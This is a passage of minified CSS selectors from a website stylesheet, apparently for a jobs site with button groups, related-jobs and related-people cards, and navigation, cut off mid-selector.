.btn-group-vertical>.view-all~.btn-outline-bright-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-bright-green,.btn-group-vertical>.btn-outline-blue~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-people.default-layout .btn-group-vertical>.view-all~.btn,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,#main-nav>.container .btn-group-vertical>.contact~.btn,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn,#main-nav>.container .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.default-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.promo.small-text-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.promo.icon-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-people.default-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.default-layout .btn-group-vertical>.contact~.view-all,.related-people.default-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.default-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.default-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.container .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.promo.small-text-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.container .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.promo.icon-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn,#main-nav>.related-people.grid-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-people.default-layout .btn-group-vertical>.contact~.view-all,.related-people.default-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,.btn-group-vertical>.btn-outline-blue~.btn-outline-dark-red,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-dark-red,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-dark-red,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-blue~.btn-outline-dark-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-dark-green,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-dark-green,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-blue~.btn-outline-bright-orange,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-bright-orange,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-bright-orange,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-blue~.btn-outline-bright-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-bright-green,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-bright-green,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-bright-green,.btn-group-vertical>.btn~.btn-outline-blue,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn~.view-all,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn~.view-all,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn~.view-all,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,#main-nav>.container .btn-group-vertical>.btn~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn~.contact,#main-nav>.container .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.default-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.promo.small-text-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.promo.icon-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-people.default-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.default-layout .btn-group-vertical>.view-all~.contact,.related-people.default-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.default-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.default-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.container .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.promo.small-text-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.container .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.promo.icon-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn~.contact,#main-nav>.related-people.grid-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-people.default-layout .btn-group-vertical>.view-all~.contact,.related-people.default-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-dark-red~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-dark-red~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-dark-red~.contact,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-dark-green~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-dark-green~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-dark-green~.contact,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-bright-orange~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-bright-orange~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-bright-orange~.contact,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-bright-green~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-bright-green~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-bright-green~.contact,.btn-group-vertical>.btn-outline-blue~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-blue,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-blue,#main-nav>.container .related-people.default-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.default-layout .btn-group-vertical>.contact~.view-all,.related-people.default-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.default-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.default-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.container .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.promo.small-text-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.container .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.promo.icon-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-blue,#main-nav>.related-people.grid-layout .related-people.default-layout .btn-group-vertical>.contact~.view-all,.related-people.default-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-blue~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-blue~.contact,#main-nav>.container .related-people.default-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.default-layout .btn-group-vertical>.view-all~.contact,.related-people.default-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.default-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.default-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.container .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.promo.small-text-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.container .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.promo.icon-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-blue~.contact,#main-nav>.related-people.grid-layout .related-people.default-layout .btn-group-vertical>.view-all~.contact,.related-people.default-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.container .btn-group-vertical>.contact~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.contact,.btn-group-vertical>.btn-dark-green~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-people.default-layout .btn-group-vertical>.btn-dark-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-dark-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-dark-green~.view-all,.btn-group-vertical>.btn-dark-green~.btn-outline-dark-red,.btn-group-vertical>.btn-dark-green~.btn-outline-dark-green,.btn-group-vertical>.btn-dark-green~.btn-outline-bright-orange,.btn-group-vertical>.btn-dark-green~.btn-outline-bright-green,.btn-group-vertical>.btn-dark-green~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-dark-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-dark-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-dark-green~.view-all,#main-nav>.container .btn-group-vertical>.btn-dark-green~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-dark-green~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-dark-green~.contact,.btn-group-vertical>.btn~.btn-dark-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-dark-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-dark-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-dark-green,.btn-group-vertical>.btn-outline-dark-red~.btn-dark-green,.btn-group-vertical>.btn-outline-dark-green~.btn-dark-green,.btn-group-vertical>.btn-outline-bright-orange~.btn-dark-green,.btn-group-vertical>.btn-outline-bright-green~.btn-dark-green,.btn-group-vertical>.btn-outline-blue~.btn-dark-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-dark-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-dark-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-dark-green,#main-nav>.container .btn-group-vertical>.contact~.btn-dark-green,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-dark-green,#main-nav>.related-people.grid-layout 